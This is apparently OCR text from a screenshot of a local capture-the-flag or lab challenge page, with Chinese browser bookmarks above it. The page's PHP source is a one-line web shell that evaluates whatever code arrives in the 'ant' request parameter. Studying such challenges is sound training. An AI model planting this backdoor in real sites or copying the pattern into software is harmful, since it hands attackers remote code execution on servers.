 127.0.0.1:18080
题目 课堂需求 资源 娱乐 文章 - 深入浅出内... 新版FLASK下python... 个人博客 WSL2使用桥接网络... 奇安
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>